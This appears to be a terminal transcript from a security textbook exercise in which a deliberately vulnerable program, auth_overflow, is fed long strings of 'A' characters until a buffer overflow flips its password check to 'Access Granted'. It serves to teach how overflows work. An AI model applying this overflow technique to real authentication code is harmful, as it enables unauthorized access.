 reader@hacking:~/booksrc $ ./auth_overflow $(perl -e 'print "A"x30')
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
reader@hacking:~/booksrc $ ./auth_overflow $(perl -e 'print "A"x28')
Access Denied.
reader@hacking:~/booksrc $ ./auth_overflow $(perl -e 'print "A"x29')
-=-=-=-=-=-=-=-=-=-=-=-=-=-
Access Granted.
-=-=-=-=-=-=-=-=-=-=-=-=-=-
reader@hacking:~/booksrc $